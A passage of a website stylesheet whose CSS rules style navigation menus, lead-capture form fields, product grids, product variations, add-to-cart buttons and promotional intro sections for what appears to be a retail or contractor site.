  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li > a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; color: #fefefe; background-color: #34569B; }
  .top-bar .np-1 { display: none; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px dashed #fff; border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

.top-nav { display: none; }

.top-nav .np-224 { margin-left: 9%; }

.top-nav .np-224::before { content: url("/images/icon-canadian-flag.jpg"); display: inline-block; margin-right: 0.55556rem; vertical-align: middle; }

.top-nav li { padding: 0 0.55556rem; text-align: center; line-height: 1; }

.top-nav a { color: #000; text-decoration: none; font-size: 0.77778rem; }

.top-nav a:hover { color: #333; }

@media print, screen and (min-width: 64em) { .top-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; list-style: none; margin: 0; } }

@media screen and (min-width: 78.75em) { .top-nav .np-224 { margin-left: 15%; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #ccc; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #fff; background-color: #ccc; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 1.66667rem; background-color: #999; padding: 1.11111rem 1.66667rem; color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; text-align: center; }

.form-container .lead-head strong { display: block; padding-top: 0.55556rem; font-size: 1.6em; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #6d6d6d; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #6d6d6d; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form select[data-selected=""] { color: #6d6d6d; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form input[type='password'], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.27778rem; border: 1px solid #ababab; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.88889rem; color: #000; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .form_instructions { margin-bottom: 0.83333rem; font-size: 0.77778rem; background: #fbf9e4; border: 1px solid #f1edbf; padding: 0.83333rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form .form_submit_container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #326abb; color: #326abb; font-weight: normal; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form .form_submit_container input[type="submit"].buttons { outline: 0; }

form .form_submit_container input[type="submit"].buttons:hover, form .form_submit_container input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #326abb; }

form .form_submit_container input[type="submit"].buttons:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .fm-qid-89 { margin-bottom: 1.66667rem; }

form .form-create-new-account-message { font-weight: 700; }

form .form-help-text { font-size: 0.77778rem; font-style: italic; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror_under { font-size: 0.66667rem; }

.form_validateerror, .form_responses, .form_cd_responses_under { display: none; }

.zip-dash { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; max-width: 22.22222rem; border-bottom: 1px solid #ccc; }

.myce-callout .heading { font-size: 1.22222rem; color: #326abb; text-align: center; }

.myce-callout .image-container { max-width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.myce-callout img { display: block; -ms-flex-negative: 0; flex-shrink: 0; margin: 0 auto 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; text-align: center; color: #444343; font-weight: 300; }

.myce-callout .button, .myce-callout .locations .location-container .store-map a, .locations .location-container .store-map .myce-callout a { margin: 0; padding: 0.83333rem 0.55556rem; color: #000; font-weight: 600; font-size: 1rem; border: 1px solid #326abb; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: .3s; transition: .3s; }

.myce-callout .button:hover, .myce-callout .locations .location-container .store-map a:hover, .locations .location-container .store-map .myce-callout a:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 40px #326abb; box-shadow: inset 0 0 0 40px #326abb; }

.myce-callout .button span, .myce-callout .locations .location-container .store-map a span, .locations .location-container .store-map .myce-callout a span { text-align: right; }

.myce-callout .button i, .myce-callout .locations .location-container .store-map a i, .locations .location-container .store-map .myce-callout a i { margin-left: 0.27778rem; background-color: #326abb; color: #fff; border-radius: 50%; }

@media print, screen and (min-width: 64em) { .myce-callout { max-width: 100%; }
  .myce-callout .heading, .myce-callout p { text-align: left; } }

.product-type.myce-callout { border: 0; }

.callouts .columns:last-child .product-type { margin-bottom: 0; border-bottom: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: -1.11111rem -1.66667rem 1.66667rem; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.66667rem 1.11111rem; color: #000; display: block; font-size: 1rem; font-weight: 700; border-bottom: 1px solid #c9c9c9; }

.subnav a:hover { color: #fff; background: #2b63c1; }

.subnav > .active a { background-color: #2859a0; border: 0; }

.subnav > .active li > a { padding: 0.55556rem 1.11111rem; color: #fff; font-weight: 300; }

.subnav > .active li > a:hover { background: #2b63c1; }

.subnav > .active li.active > a { background-color: #2859a0; font-weight: 600; }

.subnav .active > a { padding: 0.66667rem 1.11111rem; color: #fff; font-size: 1rem; background: #2b63c1; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

.subnav .np-4571 a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.subnav .np-4571 a::before { content: url("/images/icon-canadian-flag.png"); height: 1.94444rem; margin-right: 0.55556rem; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

form .product_sort_dropdown_container { margin-bottom: 1.66667rem; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto 1.66667rem; padding: 1.66667rem; background: #fff; text-align: center; }

.product-grid .product-container .thumbnail-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 13.88889rem; -ms-flex-negative: 0; flex-shrink: 0; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { margin-bottom: 0.55556rem; color: #000; font-size: 1.22222rem; font-weight: 400; line-height: 1.2; }

.product-grid .product-container .product_header a { color: #1659ae; text-decoration: underline; }

.product-grid .product-container .product_header a:hover { text-decoration: none; }

.product-grid .product-container .product-description { margin-bottom: 0.55556rem; color: #444343; font-weight: 300; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #717171; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

@media print, screen and (min-width: 64em) { .product-grid .product-container { margin: 0 auto 3.33333rem; } }

.paged_results { width: 100%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .paged_results { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #ccc; color: #000; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .add-to-cart { text-align: right; margin-bottom: 1.66667rem; }

.product .add-to-cart .material-icons { background: #fff; border-radius: 50%; margin-left: 0.22222rem; color: #e31836; }

.product .add-to-cart button.submit { -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; border: 1px solid #e31836; }

.product .add-to-cart button.submit:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #e31836; }

.product .callout.success, .close-button { color: #000; }

.product .callout.success a, .close-button a { color: #555; }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; }

.product-img-container li { padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .product-img-container { margin-right: 1.66667rem; } }

.product-name { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-name h1, .product-name .product-details-header { color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-code { color: #717171; font-size: 1.22222rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { color: #000; font-size: 1.22222rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0 0.27778rem 1.55556rem; }

.quantity { font-weight: 700; padding-top: 1.11111rem; color: #000; }

.quantity input { display: inline-block; width: 3.33333rem; height: 1.94444rem; background: #fff; border: 1px solid #9f9f9f; border-radius: 0.27778rem; -webkit-box-shadow: none; box-shadow: none; font-size: 1.11111rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #fff; font-size: 1rem; font-weight: 700; background: #e31836; border: 1px solid #fff; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background-color: #9e1126; cursor: pointer; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #f2f2f2; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #d9d9d9; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #000; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

.product-add-to-cart { min-width: 9.44444rem; }

.product-add-to-cart .product_addon_quantity { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; color: #000; font-weight: 700; font-size: 1rem; line-height: 2.22222rem; }

.product-add-to-cart .product_addon_addtext { color: #000; }

.product-add-to-cart .product_addon_quantitybox { width: 2.77778rem; margin: 0 1.11111rem 0 0.55556rem; border-radius: 0.27778rem; }

.product-add-to-cart input[type='checkbox'] { margin: 0.66667rem 0.38889rem; }

.product-in-box { border-top: 1px solid rgba(0, 0, 0, 0.2); padding: 1.66667rem 0; }

.product-in-box .product-info p { font-size: 0.88889rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.product-in-box img { display: block; margin: 0 auto 1.11111rem; }

.product-in-box .heading { width: 100%; color: #fff; font-size: 1.66667rem; }

@media print, screen and (min-width: 40em) { .product-in-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .product-in-box .product-info { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0 0 0 1.66667rem; }
  .product-in-box img { margin: 0; max-width: 11.11111rem; } }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.88889rem; font-weight: 400; margin-bottom: 1.11111rem; padding: .77778rem 1.33333rem .77778rem .77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #84c042; border-color: #72a637; color: #fff; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #fff; }

.alert-box.alert { background-color: #cc4b37; border-color: #a63b2a; color: #fff; }

.alert-box .close { display: none; }

.product-parts-available { overflow-x: scroll; }

.product-parts-available table.product-parts-available-table { background: #c9c9c9; border-radius: 0px; }

.product-parts-available table.product-parts-available-table thead td { background: #565656; color: #fff; text-transform: uppercase; min-width: 3.88889rem; }

.product-parts-available table.product-parts-available-table th { text-align: center; color: #FFF; background: #444; font-family: "Oswald", sans-serif; text-transform: uppercase; padding: 16px; }

.product-parts-available table.product-parts-available-table td { font-size: 1rem; background: #EEE; text-align: center; font-weight: 700; color: #000; }

.product-parts-available table.product-parts-available-table img { border-radius: 5px; max-width: 3.33333rem; }

.product-parts-available .product-addon-quantitybox { display: inline; width: 30px; margin-left: 3px; }

.product-parts-available .product_addon_header { text-align: left; }

.product-parts-available .product-button { background-color: #e31836; color: #fff; font-weight: 600; padding: 1.11111rem 1.66667rem; }

.product-parts-available .product-button:hover { background: #fff; color: #e31836; }

.product .product-short-description { font-weight: 600; }

.contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 1.66667rem 0; background-color: #f2f2f2; }

.contractor-intro h1, .contractor-intro .sub-banner #sub-banner-container > *, .sub-banner .contractor-intro #sub-banner-container > *, .contractor-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .contractor-intro h1, .contractor-intro .product-details-header, .homeowner-intro h1, .homeowner-intro .sub-banner #sub-banner-container > *, .sub-banner .homeowner-intro #sub-banner-container > *, .homeowner-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .homeowner-intro h1, .homeowner-intro .product-details-header, .wholesalers-intro h1, .wholesalers-intro .sub-banner #sub-banner-container > *, .sub-banner .wholesalers-intro #sub-banner-container > *, .wholesalers-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .wholesalers-intro h1, .wholesalers-intro .product-details-header, .sales-rep-intro h1, .sales-rep-intro .sub-banner #sub-banner-container > *, .sub-banner .sales-rep-intro #sub-banner-container > *, .sales-rep-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .sales-rep-intro h1, .sales-rep-intro .product-details-header { font-size: 2rem; color: #000; font-weight: 700; }

.contractor-intro hr, .homeowner-intro hr, .wholesalers-intro hr, .sales-rep-intro hr { margin: 0.55556rem 0; }

.contractor-intro h3, .homeowner-intro h3, .wholesalers-intro h3, .sales-rep-intro h3 { font-weight: 700; }

.contractor-intro h4, .homeowner-intro h4, .wholesalers-intro h4, .sales-rep-intro h4 { margin-bottom: 1.66667rem; color: #5b5b5b; font-weight: 400; }

.contractor-intro img, .homeowner-intro img, .wholesalers-intro img, .sales-rep-intro img { display: block; margin: 1.11111rem auto; }

.contractor-intro .social-links, .homeowner-intro .social-links, .wholesalers-intro .social-links, .sales-rep-intro .social-links { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.contractor-intro .button, .contractor-intro .locations .location-container .store-map a, .locations .location-container .store-map .contractor-intro a, .homeowner-intro .button, .homeowner-intro .locations .location-container .store-map a, .locations .location-container .store-map .homeowner-intro a, .wholesalers-intro .button, .wholesalers-intro .locations .location-container .store-map a, .locations .location-container .store-map .wholesalers-intro a, .sales-rep-intro .button, .sales-rep-intro .locations .location-container .store-map a, .locations .location-container .store-map .sales-rep-intro a { margin: 0; display: inline-block; vertical-align: middle; }

@media print, screen and (min-width: 64em) { .contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 3.33333rem 0; } }

.clouds.contractor-clouds, .clouds.homeowner-clouds { position: relative; overflow: hidden; background: url("/images/clouds-bg.jpg") center top no-repeat; background-size: cover; text-align: center; border-bottom: none; }

.clouds.contractor-clouds::before, .clouds.contractor-clouds::after, .clouds.homeowner-clouds::before, .clouds.homeowner-clouds::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { clear: both; }

.clouds.contractor-clouds img, .clouds.homeowner-clouds img { display: block; border-radius: 50%; margin: 0 auto 0.55556rem; -webkit-transition: .4s; transition: .4s; }

.clouds.contractor-clouds a, .clouds.homeowner-clouds a { font-size: 1.22222rem; font-weight: 600; display: inline-block; margin-bottom: 1.66667rem; text-decoration: none; color: #fff; }

.clouds.contractor-clouds a:hover img, .clouds.homeowner-clouds a:hover img { -webkit-box-shadow: inset 0 0 0 60px #fff; box-shadow: inset 0 0 0 60px #fff; }

.clouds.contractor-clouds .column, .clouds.contractor-clouds .columns, .clouds.homeowner-clouds .column, .clouds.homeowner-clouds .columns { position: relative; }

.clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: none; }

.clouds.contractor-clouds .column:not(.row)::after, .clouds.contractor-clouds .columns:not(.row)::after, .clouds.homeowner-clouds .column:not(.row)::after, .clouds.homeowner-clouds .columns:not(.row)::after { content: ''; position: absolute; right: 0; top: 0; height: calc(100% - 30px); width: 0.05556rem; border-right: 1px dotted rgba(255, 255, 255, 0.55); }

.clouds.contractor-clouds .column:last-child::after, .clouds.contractor-clouds .columns:last-child::after, .clouds.homeowner-clouds .column:last-child::after, .clouds.homeowner-clouds .columns:last-child::after { content: none !important; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { content: url("/images/bottom-cloud.png"); position: absolute; display: block; left: 0; right: 0; bottom: -1.66667rem; text-align: center; }

@media print, screen and (min-width: 40em) { .clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: none; } }

@media print, screen and (min-width: 64em) { .clouds.contractor-clouds, .clouds.homeowner-clouds { padding: 3.33333rem 0 1.66667rem; }
  .clouds.contractor-clouds a, .clouds.homeowner-clouds a { margin-bottom: 3.33333rem; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: ''; }
